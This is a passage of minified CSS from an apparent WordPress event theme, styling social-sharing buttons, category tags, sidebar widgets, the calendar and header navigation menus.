a,.gt-social-sharing.gt-style-6 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;font-size:1.077rem}.gt-social-sharing.gt-style-6 ul li a:focus,.gt-social-sharing.gt-style-6 ul li a:hover{background-color:#333!important}.gt-social-sharing.gt-style-6 ul li span{display:none}.gt-social-sharing.gt-style-7 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-7 ul li{padding:3px}.gt-social-sharing.gt-style-7 ul li a,.gt-social-sharing.gt-style-7 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#444;font-size:1.077rem;border:1px solid #efefef}.gt-social-sharing.gt-style-7 ul li a:focus,.gt-social-sharing.gt-style-7 ul li a:hover{color:#fff}.gt-social-sharing.gt-style-7 ul li span{display:none}.gt-social-links-element ul{list-style:none;padding:0;margin:0}.gt-social-links-element.gt-style-1 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-1 ul li{padding:3px}.gt-social-links-element.gt-style-1 ul li a,.gt-social-links-element.gt-style-1 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-1 ul li span{display:none}.gt-social-links-element.gt-style-2 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-2 ul li{padding:3px}.gt-social-links-element.gt-style-2 ul li a,.gt-social-links-element.gt-style-2 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-2 ul li.gt-facebook a,.gt-social-links-element.gt-style-2 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-2 ul li.gt-twitter a,.gt-social-links-element.gt-style-2 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-2 ul li.gt-google-plus a,.gt-social-links-element.gt-style-2 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-2 ul li.gt-linkedin a,.gt-social-links-element.gt-style-2 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-2 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-2 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-2 ul li.gt-pinterest a,.gt-social-links-element.gt-style-2 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-2 ul li.gt-reddit a,.gt-social-links-element.gt-style-2 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-2 ul li.gt-delicious a,.gt-social-links-element.gt-style-2 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-2 ul li.gt-vk a,.gt-social-links-element.gt-style-2 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-2 ul li.gt-tumblr a,.gt-social-links-element.gt-style-2 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-2 ul li.gt-email a,.gt-social-links-element.gt-style-2 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-2 ul li span{display:none}.gt-social-links-element.gt-style-3 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-3 ul li{padding:3px}.gt-social-links-element.gt-style-3 ul li a,.gt-social-links-element.gt-style-3 ul li a:visited{display:block;border-radius:0;text-align:center;width:45px;height:45px;line-height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-3 ul li.gt-facebook a,.gt-social-links-element.gt-style-3 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-3 ul li.gt-twitter a,.gt-social-links-element.gt-style-3 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-3 ul li.gt-google-plus a,.gt-social-links-element.gt-style-3 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-3 ul li.gt-linkedin a,.gt-social-links-element.gt-style-3 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-3 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-3 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-3 ul li.gt-pinterest a,.gt-social-links-element.gt-style-3 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-3 ul li.gt-reddit a,.gt-social-links-element.gt-style-3 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-3 ul li.gt-delicious a,.gt-social-links-element.gt-style-3 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-3 ul li.gt-vk a,.gt-social-links-element.gt-style-3 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-3 ul li.gt-tumblr a,.gt-social-links-element.gt-style-3 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-3 ul li.gt-email a,.gt-social-links-element.gt-style-3 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-3 ul li span{display:none}.gt-social-links-element.gt-style-4 ul{display:inline-flex;flex-wrap:wrap;align-items:center;width:100%}.gt-social-links-element.gt-style-4 ul li{width:33.33333333333333%}.gt-social-links-element.gt-style-4 ul li a,.gt-social-links-element.gt-style-4 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:100%;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-4 ul li.gt-facebook a,.gt-social-links-element.gt-style-4 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-4 ul li.gt-twitter a,.gt-social-links-element.gt-style-4 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-4 ul li.gt-google-plus a,.gt-social-links-element.gt-style-4 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-4 ul li.gt-linkedin a,.gt-social-links-element.gt-style-4 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-4 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-4 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-4 ul li.gt-pinterest a,.gt-social-links-element.gt-style-4 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-4 ul li.gt-reddit a,.gt-social-links-element.gt-style-4 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-4 ul li.gt-delicious a,.gt-social-links-element.gt-style-4 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-4 ul li.gt-vk a,.gt-social-links-element.gt-style-4 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-4 ul li.gt-tumblr a,.gt-social-links-element.gt-style-4 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-4 ul li.gt-email a,.gt-social-links-element.gt-style-4 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-4 ul li span{margin-left:10px;font-size:.9231rem}.gt-social-links-element.gt-style-5 ul{display:inline-flex;align-items:center;width:100%}.gt-social-links-element.gt-style-5 ul li:first-child,.gt-social-links-element.gt-style-5 ul li:nth-child(2){width:100%}.gt-social-links-element.gt-style-5 ul li:first-child a,.gt-social-links-element.gt-style-5 ul li:first-child a:visited,.gt-social-links-element.gt-style-5 ul li:nth-child(2) a,.gt-social-links-element.gt-style-5 ul li:nth-child(2) a:visited{width:100%}.gt-social-links-element.gt-style-5 ul li a,.gt-social-links-element.gt-style-5 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:45px;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-5 ul li.gt-facebook a,.gt-social-links-element.gt-style-5 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-5 ul li.gt-twitter a,.gt-social-links-element.gt-style-5 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-5 ul li.gt-google-plus a,.gt-social-links-element.gt-style-5 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-5 ul li.gt-linkedin a,.gt-social-links-element.gt-style-5 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-5 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-5 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-5 ul li.gt-pinterest a,.gt-social-links-element.gt-style-5 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-5 ul li.gt-reddit a,.gt-social-links-element.gt-style-5 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-5 ul li.gt-delicious a,.gt-social-links-element.gt-style-5 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-5 ul li.gt-vk a,.gt-social-links-element.gt-style-5 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-5 ul li.gt-tumblr a,.gt-social-links-element.gt-style-5 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-5 ul li.gt-email a,.gt-social-links-element.gt-style-5 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-5 ul li span{display:none}.gt-social-links-element.gt-style-5 ul li:first-child span,.gt-social-links-element.gt-style-5 ul li:nth-child(2) span{margin-left:10px;font-size:.9231rem;display:block}.gt-social-links-element.gt-style-6 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-6 ul li{padding:3px}.gt-social-links-element.gt-style-6 ul li a,.gt-social-links-element.gt-style-6 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;font-size:1.077rem}.gt-social-links-element.gt-style-6 ul li a:focus,.gt-social-links-element.gt-style-6 ul li a:hover{background-color:#333!important}.gt-social-links-element.gt-style-6 ul li span{display:none}.gt-social-links-element.gt-style-7 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-7 ul li{padding:3px}.gt-social-links-element.gt-style-7 ul li a,.gt-social-links-element.gt-style-7 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#444;font-size:1.077rem;border:1px solid #efefef}.gt-social-links-element.gt-style-7 ul li a:focus,.gt-social-links-element.gt-style-7 ul li a:hover{color:#fff}.gt-social-links-element.gt-style-7 ul li span{display:none}.gt-categories ul{list-style:none;padding:0;margin:0}.gt-categories.gt-align-center ul{justify-content:center}.gt-categories.gt-align-right ul{justify-content:flex-end}.gt-categories.gt-style-1 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-1 ul li{padding:3px}.gt-categories.gt-style-1 ul li a,.gt-categories.gt-style-1 ul li a:visited{background-color:#eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-categories.gt-style-2 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-2 ul li{padding:3px}.gt-categories.gt-style-2 ul li a,.gt-categories.gt-style-2 ul li a:visited{border:1px solid #eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-categories.gt-style-3 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-3 ul li{padding:3px}.gt-categories.gt-style-3 ul li a,.gt-categories.gt-style-3 ul li a:visited{display:block;color:#fff;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-categories.gt-style-3 ul li a:focus,.gt-categories.gt-style-3 ul li a:hover{background-color:#333!important}.gt-categories.gt-style-4 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-4 ul li{padding:3px}.gt-categories.gt-style-4 ul li a:before{content:'#'}.gt-categories.gt-style-4 ul li a,.gt-categories.gt-style-4 ul li a:visited{display:block;text-transform:lowercase;font-size:.9231rem;font-weight:500}.gt-widget-title{font-size:1.231rem;margin-bottom:20px;font-weight:600;margin:-30px -30px 30px;border-bottom:1px solid #eaeaea;padding:30px 30px 25px;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.gt-widget-content p:last-child{margin-bottom:0}.gt-widget-title>span{display:block}.gt-widget-title>*{margin-right:10px}.gt-widget-title>:last-child{margin-right:0}@media (max-width:767px){.gt-widget-title{display:block}.gt-widget-title>*{margin-top:10px;margin-right:0}.gt-widget-title>:first-child{margin-top:0}}.widget_search input[type=text]{margin-bottom:10px}.widget_search button{width:100%}#wp-calendar{width:100%;margin:0}#wp-calendar td{padding:10px 0 5px;border:1px solid #eaeaea;width:14.28571428571429%}#wp-calendar caption{padding:0;font-weight:600;text-align:center;text-transform:uppercase;color:#666;margin:0 0 7px}#wp-calendar tbody{text-align:center;border:1px solid #eaeaea}#wp-calendar thead th:first-child{border-left:1px solid #eaeaea}#wp-calendar thead th{text-align:center;padding:5px 0;background:#f3f3f3;font-size:1.077rem;border-right:1px solid #eaeaea;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea}#wp-calendar .pad{border:0}#wp-calendar #prev{text-align:left;border:0;font-weight:600;margin-top:7px}#wp-calendar #next{text-align:right;border:0;font-weight:600;margin-top:7px}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;width:100%}.widget_archive ul li,.widget_categories ul li,.widget_nav_menu ul li,.widget_pages ul li{color:#666;font-weight:600;border-radius:5px;margin-bottom:5px;overflow-wrap:break-word;word-wrap:break-word;display:flex;flex-wrap:wrap;width:100%}.widget_meta ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{color:#666;font-weight:600;margin-bottom:5px;overflow-wrap:break-word;word-wrap:break-word;display:flex;flex-wrap:wrap;width:100%}.widget_archive ul li a,.widget_archive ul li a:visited,.widget_categories ul li a,.widget_categories ul li a:visited,.widget_nav_menu ul li a,.widget_nav_menu ul li a:visited,.widget_pages ul li a,.widget_pages ul li a:visited{font-weight:400;margin-right:3px}.widget_nav_menu ul li a{float:none!important;display:block;width:100%}.widget_meta ul li a,.widget_meta ul li a:visited,.widget_recent_comments ul li a,.widget_recent_comments ul li a:visited,.widget_recent_entries ul li a,.widget_recent_entries ul li a:visited,.widget_rss ul li a,.widget_rss ul li a:visited{font-weight:400;margin-right:3px}.widget_archive ul li .children li,.widget_categories ul li .children li,.widget_nav_menu ul li .sub-menu li,.widget_pages ul li .children li,.widget_recent_comments ul li .children li,.widget_recent_entries ul li .children li{padding:10px 0 0 16px}.widget_archive ul li .children li:last-child,.widget_categories ul li .children li:last-child,.widget_nav_menu ul li .sub-menu li:last-child,.widget_pages ul li .children li:last-child,.widget_recent_comments ul li .children li:last-child,.widget_recent_entries ul li .children li:last-child{padding-bottom:0}.event-tag-widget ul,.widget_tag_cloud .tagcloud{margin-bottom:-10px}.event-tag-widget ul li{display:inline-block}.event-tag-widget ul li a,.event-tag-widget ul li a:visited,.widget_tag_cloud .tagcloud a,.widget_tag_cloud .tagcloud a:visited{background-color:#eaeaea;display:inline-flex;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem!important;font-weight:500;margin:0 3px 7px}.widget_rss ul li{font-weight:400}.widget_rss ul li .rsswidget{font-weight:600;margin-bottom:5px;display:block}.widget_rss ul li .rss-date{margin-bottom:5px;font-size:.9231rem;display:block}.widget_rss ul li .rssSummary{margin-bottom:5px;display:block}.widget_rss ul li cite{font-weight:600}.fb_iframe_widget,.fb_iframe_widget iframe,.fb_iframe_widget span{width:100%!important}.tp_recent_tweets ul{margin:0;padding:0}.gt-event-search-widget .gt-form.container{padding:0}.gt-header.gt-style-1{padding:30px 0 20px;margin-bottom:120px;background:#fff;z-index:20;position:relative}.gt-header.gt-style-1.gt-remove-gap{margin-bottom:0}.gt-header.gt-style-1 .gt-container{align-items:center;display:flex;justify-content:space-between}.gt-header.gt-style-1 .gt-logo.gt-text-logo a,.gt-header.gt-style-1 .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-header.gt-style-1 .gt-navbar{padding:0;margin:0}.gt-header.gt-style-1 .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap;text-align:right}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-1 .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-header.gt-style-1 .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:200px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-header.gt-style-1 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-1 .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:500;display:flex;align-items:center;justify-content:space-between;letter-spacing:.2px}.gt-header.gt-style-1 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-header.gt-style-1 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-header.gt-style-1 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-header.gt-style-1 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-header.gt-style-1 .gt-elements{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:10px}.gt-header.gt-style-1 .gt-elements .gt-cart{margin:0 12px 0 0;position:relative}.gt-header.gt-style-1 .gt-elements .gt-cart svg{width:17px;height:17px}.gt-header.gt-style-1 .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#222}.gt-header.gt-style-1 .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 30px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex;flex-wrap:wrap}.gt-header.gt-style-1 .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a,.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;float:left;line-height:10px;position:relative;z-index:2}.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a:focus,.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-header.gt-style-1 .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-header.gt-style-1 .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-header.gt-style-1 .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);position:relative}.gt-header.gt-style-1 .gt-elements .gt-social-links{list-style:none;padding:0;margin:0;align-items:center;display:flex;flex-wrap:wrap}.gt-header.gt-style-1 .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-header.gt-style-1 .gt-elements .gt-social-links li a,.gt-header.gt-style-1 .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-header.gt-style-1 .gt-language .gt-active-language{cursor:pointer}.gt-header.gt-style-1 .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-1 .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-1 .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a,.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a:focus,.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li:last-child a,.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-1.gt-style-2{position:absolute;background:0 0;border-bottom:0;width:100%;top:0;z-index:20;margin-bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);box-shadow:none;box-shadow:0 1px 30px rgba(0,0,0,.1)}.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-cart svg{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a:visited{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:visited{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-container .gt-logo{display:none}.gt-header.gt-style-1.gt-style-2 .gt-logo.gt-text-logo a,.gt-header.gt-style-1.gt-style-2 .gt-logo.gt-text-logo a:visited{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-container .gt-logo-alternative{display:block}.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-3{padding:25px 0;margin-bottom:120px;background:#fff;z-index:20;position:relative}.gt-header.gt-style-3.gt-remove-gap{margin-bottom:0}.gt-header.gt-style-3 .gt-container{align-items:center;display:flex;justify-content:space-between}.gt-header.gt-style-3 .gt-logo.gt-text-logo a,.gt-header.gt-style-3 .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-header.gt-style-3 .gt-content{display:flex;align-items:center;justify-content:flex-end}.gt-header.gt-style-3 .gt-navbar{padding:0;margin:0}.gt-header.gt-style-3 .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;text-align:right}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-3 .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-header.gt-style-3 .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:200px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-header.gt-style-3 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-3 .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:600;display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;letter-spacing:.2px}.gt-header.gt-style-3 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-header.gt-style-3 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-header.gt-style-3 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-header.gt-style-3 .gt-navbar .gt-menu>li:nth-last-child(2) 